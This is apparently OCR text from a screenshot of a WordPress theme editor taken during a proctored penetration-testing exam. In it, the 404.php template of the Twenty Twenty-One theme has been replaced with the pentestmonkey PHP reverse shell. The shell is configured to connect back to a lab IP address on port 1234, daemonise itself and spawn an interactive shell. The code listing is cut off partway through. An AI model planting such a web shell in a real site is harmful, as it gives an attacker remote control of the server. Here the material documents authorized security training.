 He
Edit Themes
Twenty Twenty-One: 404 Template (404.php)
Select theme to edit: Twenty Twenty-(
Selected file content:
Theme Files
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '192.168.49.119';
8 $port = 1234;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17     $pid = pcntl_fork();
18
19     if ($pid == -1) {
20         printit("ERROR: Can't fork");
21         exit(1);
22     }
23
24     if ($pid) {
25         exit(0);  // Parent exits
26     }
27     if (posix_setsid() == -1) {
28         printit("Error: Can't setsid()");
29         exit(1);
30     }
31
32     $daemon = 1;
33 } else {
34     printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
35 }
36
37 chdir("/");
38
39 umask(0);
40
41 // Open reverse connection
42 $sock = fsockopen($ip, $port, $errno, $errstr, 30);
43 if (!$sock) {
44     printit("$errstr ($errno)");
45     exit(1);
46 }
47
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
style-rtl.css
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Templa
(image.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
(searchform.php)
Single Post
(single.php)
template-parts
readme.txt
Documentation: Function Name... Look Up
proctoring.offensive-security.com is sharing your screen. Stop sharing Hide